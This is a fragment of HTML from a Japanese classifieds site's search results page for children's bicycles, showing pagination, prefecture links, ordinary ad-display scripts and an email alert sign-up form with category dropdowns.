<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": " 自転車 子供",
      "channel": "8755613292",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="mainichikuji_pc_bottom" href="https://service.smt.docomo.ne.jp/portal/special/collab/topics/src/dmenukuji_01.html?utm_source=jmty&amp;utm_medium=free-display&amp;utm_campaign=jmty_sitetop_fixedbanner"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/61b17bbbfc1cba1be78b6aea/PC_2x.png" /></a></li>
</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">1</a>
</li>

<li>
<a rel="next" href="/all/sale/p-2?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">2</a>
</li>

<li>
<a href="/all/sale/p-3?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">3</a>
</li>

<li>
<a href="/all/sale/p-4?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">4</a>
</li>

<li>
<a href="/all/sale/p-5?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">5</a>
</li>

<li>
<a href="/all/sale/p-6?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">6</a>
</li>

<li>
<a href="/all/sale/p-7?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/sale/p-1000?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">1000</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/sale/p-2?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
「自転車 子供」の中古あげます・譲ります 全104773件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国の中古あげます・譲りますで欲しいモノが見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国の中古あげます・譲りますの新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で売ります・あげますを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%88%B6%E6%9C%8D">制服</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%8E%9F%E4%BB%98%E3%83%90%E3%82%A4%E3%82%AF">原付バイク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%89%E3%83%B3%E3%82%AD%E3%83%9B%E3%83%BC%E3%83%86">ドンキホーテ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E8%A6%B3%E8%91%89%E6%A4%8D%E7%89%A9">観葉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B3%E3%83%B3%E3%83%86%E3%83%8A%E3%83%8F%E3%82%A6%E3%82%B9">コンテナハウス</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%9E%E3%83%9E%E3%83%81%E3%83%A3%E3%83%AA">ママチャリ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%AB%E3%83%96">スーパーカブ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%A4%9A%E8%82%89%E6%A4%8D%E7%89%A9">多肉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%88%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC">トラクター</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の自転車　子供
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D0">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">全国 売ります・あげます一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<span>
全国の「自転車　子供」
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="5BWzGtVXrkpSHA1Pl8HlYzzQS+mR0QqHLZiZYobrC2xXNaGr3FbmvcIR0uPKcSJDGFl3kiJtYv568VYV4d2+IQ==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fur">家具</option>
<option value="ele">家電</option>
<option value="bic">自転車</option>
<option value="auto">車のパーツ</option>
<option value="bik">バイク</option>
<option value="inc">楽器</option>
<option value="tic">チケット</option>
<option value="hom">生活雑貨</option>
<option value="kid">子供用品</option>
<option value="toy">おもちゃ</option>
<option value="pcp">パソコン</option>
<option value="mob">携帯電話/スマホ</option>
<option value="boo">本/CD/DVD</option>
<option value="clo">服/ファッション</option>
<option value="sab">靴/バッグ</option>
<option value="cos">コスメ/ヘルスケア</option>
<option value="spo">スポーツ</option>
<option value="food">食品</option>
<option value="adl">お酒</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B&amp;utf8=%E2%9C%93" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="sale" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fur_genres'>
<select name="genre_id" id="genre_fur"><option value="">ジャンルを選択</option><option value="1227">寝具</option>
<option value="1236">ベッド</option>
<option value="1245">椅子</option>
<option value="1255">テーブル</option>
<option value="1265">収納家具</option>
<option value="1287">ソファ</option>
<option value="1295">ダイニングセット</option>
<option value="1296">ドレッサー</option>
<option value="1297">照明器具</option>
<option value="1298">カーペット/マット/ラグ</option>
<option value="1299">カーテン、ブラインド</option>
<option value="1300">ファブリック、カバー</option>
<option value="1307">ミラー/鏡</option>
<option value="1308">時計</option>
<option value="1313">インテリア雑貨/小物</option>
<option value="1328">オフィス用家具</option>
<option value="1339">その他</option></select>
</div>
<div id='ele_genres'>
<select name="genre_id" id="genre_ele"><option value="">ジャンルを選択</option><option value="1067">季節、空調家電</option>
<option value="1085">生活家電</option>
<option value="1096">電話、ＦＡＸ</option>
<option value="1102">キッチン家電</option>
<option value="1124">美容家電</option>
<option value="1131">テレビ</option>
<option value="1143">映像プレーヤー、レコーダー</option>
<option value="1153">カメラ</option>
<option value="1167">オーディオ</option>
<option value="1181">ポータブルプレーヤー</option>
<option value="1187">ビデオカメラ、ムービーカメラ</option>
<option value="1188">プロジェクター、ホームシアター</option>
<option value="1189">望遠鏡、顕微鏡</option>
<option value="1195">その他</option></select>
</div>
<div id='bic_genres'>
<select name="genre_id" id="genre_bic"><option value="">ジャンルを選択</option><option value="1495">電動アシスト自転車</option>
<option value="1496">折りたたみ自転車</option>
<option value="1497">ロードバイク</option>
<option value="1498">マウンテンバイク</option>
<option value="1499">クロスバイク</option>
<option value="1500">BMX</option>
<option value="1501">三輪車</option>
<option value="1502">一輪車</option>
<option value="1503">その他</option></select>
</div>
<div id='auto_genres'>
<select name="genre_id" id="genre_auto"><option value="">ジャンルを選択</option><option value="2429">タイヤ、ホイール</option>
<option value="2430">カーナビ、テレビ</option>
<option value="2431">カーオーディオ</option>
<option value="2432">ETC</option>
<option value="2433">パーツ</option>
<option value="2434">内装、インテリア</option>
<option value="2435">セーフティ、チャイルドシート</option>
<option value="2436">外装、車外用品</option>
<option value="2437">キャリア、ラック</option>
<option value="2438">アクセサリー</option>
<option value="2439">セキュリティ用品</option>
<option value="2440">メンテナンス用品</option>
<option value="2441">その他</option></select>
</div>
<div id='bik_genres'>
<select name="genre_id" id="genre_bik"><option value="">ジャンルを選択</option><option value="1504">ホンダ</option>
<option value="1505">ヤマハ</option>
<option value="1506">カワサキ</option>
<option value="1507">スズキ</option>
<option value="1508">その他</option></select>
</div>
<div id='inc_genres'>
<select name="genre_id" id="genre_inc"><option value="">ジャンルを選択</option><option value="1580">弦楽器、ギター</option>
<option value="1581">鍵盤楽器、ピアノ</option>
<option value="1582">打楽器、ドラム</option>
<option value="1583">管楽器、笛、ハーモニカ</option>
<option value="1584">電子楽器</option>
<option value="1585">エフェクター、PA機器</option>
<option value="1586">アンプ</option>
<option value="1587">DJギア</option>
<option value="1588">MIDI関連機器</option>
<option value="1589">アクセサリー</option>
<option value="1590">教則本</option>
<option value="1591">その他</option></select>
</div>
<div id='tic_genres'>
<select name="genre_id" id="genre_tic"><option value="">ジャンルを選択</option><option value="1469">コンサート</option>
<option value="1470">スポーツ</option>
<option value="1471">演劇</option>
<option value="1472">映画</option>
<option value="1473">商品券/ギフトカード</option>
<option value="1474">プリペイドカード</option>
<option value="1475">テーマパーク/遊園地</option>
<option value="1476">宿泊券/旅行券</option>
<option value="1477">飛行機</option>
<option value="1478">新幹線/鉄道切符</option>
<option value="1479">バス</option>
<option value="1480">その他</option></select>
</div>
<div id='hom_genres'>
<select name="genre_id" id="genre_hom"><option value="">ジャンルを選択</option><option value="1340">食器</option>
<option value="1354">調理器具</option>
<option value="1373">家庭用品</option>
<option value="1384">洗濯用品</option>
<option value="1397">芳香剤、消臭剤</option>
<option value="1398">掃除用具</option>
<option value="1406">防災、セキュリティ</option>
<option value="1407">手帳</option>
<option value="1408">個人用印鑑</option>
<option value="1409">冠婚葬祭</option>
<option value="1410">アルバム</option>
<option value="1411">年中行事用品</option>
